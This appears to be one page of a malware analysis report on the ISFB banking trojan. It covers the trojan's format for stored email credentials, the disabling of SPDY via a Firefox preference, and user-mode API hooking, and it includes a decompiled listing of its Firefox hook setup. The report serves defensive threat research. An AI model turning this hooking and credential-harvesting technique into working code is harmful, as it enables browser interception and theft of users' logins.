local and registry searches of both software and browser store logins focusing on HTTP, IMA, POP3, and SMTP emails and passwords and stores them in this following format:
type=%S, name=%S, address=%S, server=%S, port=%u, ssl=%S, user=%S, password=%S
Additionally, it issues a command "cmd.exe" /C pause mail" to presumably unlock the retrieval of email credentials from applications.
VI. Hooking Method
While "relaxing" SPDY browser security (e.g., via "user_pref("network.http.spdy.enabled", false)" in Mozilla Firefox's "prefs.js" file), ISFB uses their own user-mode hooking method of various API calls.
For example, the malware hooks various Mozilla Firefox browser APIs and leverages ntdll's API such as LdrRegisterDllNotification to set and remove DLL load and unload notification call-back, for example.
8-24-2018: ISFB Hook Entry for Mozilla Firefox
1 DWORD FireFoxSetHooks()
2 {
3 CHAR *hTargetModule_1; // esi@1
4 HMODULE hTargetModule; // edi@1
5 DWORD status; // esi@3
6 _DWORD *v3; // eax@6
7 signed int v4; // ecx@6
8
9 hTargetModule_1 = LibFileName;
10 dword_1002A68C = 10;
11 hTargetModule = LoadLibraryA(LibFileName);
12 if ( hTargetModule || (hTargetModule_1 = aNss3_dll, (hTargetModule = LoadLibraryA(aNss3_dll)) != 0) )
13 {
14 dword_1002AFD0 = (int)GetProcAddress(hTargetModule, ProcName);
15 dword_1002AFD4 = (int)GetProcAddress(hTargetModule, aPr_seterror);
16 myPR_Read_0 = (int)hTargetModule_1;
17 PR_Write_0 = (int)hTargetModule_1;
18 PR_Close_0 = (int)hTargetModule_1;
19 PR_Poll = (int)hTargetModule_1;
20 if ( (_BYTE)g_SystemVersion == 6 && BYTE1(g_SystemVersion) >= 2u )
21 {
22 v3 = &unk_10020880;
23 v4 = 3;
24 do
25 {
26 *v3 &= 0xFFFFFDFF;
27 v3 += 3;
28 --v4;
29 }
30 while ( v4 );
31 }
32 lpCriticalSection[1].OwningThread = (HANDLE)((unsigned int)lpCriticalSection[1].OwningThread | 1);
33 status = ParserHookImportExport((int)&myPR_Read_0_0, 3, (int)&off_10020808, 3);
34 SetDllNotificationCallback_0(); // "LdrRegisterDllNotification"
35 // loader functions to set and remove DLL load and unload notification callback
36 g_NSS3_Api_Close = hook_PR_Close_Original;
37 dword_1002AFC4 = dword_10020724;
38 dword_1002AFC8 = PR_Close_;
39 SetMultipleHooks = (int (__cdecl *)(_DWORD, _DWORD, _DWORD))val;
40 }
41 else
42 {
43 status = 0x7E;
44 }
45 return status;
46 }
The malware also hooks LoadLibraryA, for example, to intercept calls while targeting Chrome and Opera. Additionally, it hooks API as well to bypass SPDY. Other malware hooks include RegGetValueW RegQueryValueExW for querying registry, CreateProcess* (4 APIs) hooks for process injection as well as CryptGetUserKey hook for certificate export.
As usual, the malware overwrites the function prologue with the relative JMP opcode (0xe9) to its detour function.
15/26